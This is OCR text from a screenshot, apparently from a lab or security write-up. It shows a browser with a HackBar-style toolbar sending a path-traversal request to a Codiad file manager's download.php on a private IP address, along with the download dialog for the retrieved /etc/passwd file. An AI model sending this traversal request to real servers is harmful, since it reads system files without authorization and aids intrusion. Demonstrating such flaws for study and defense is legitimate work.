 CODIAD
New Tab
192.168.122.165/components/filemanager/download.php?path=../../../../../../../../../../../etc/passwd
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
192.168.122.165/components/filemanager/download.php?path=../../../../../../../../../../../etc/passwd
Split URL
Execute
Enable Post data
Enable Referrer
Explore
admin
Opening passwd
You have chosen to open:
passwd
which is: BIN file (1.2 KB)
from: http://192.168.122.165
Would you like to save this file?
Cancel
Save File
Projects
admin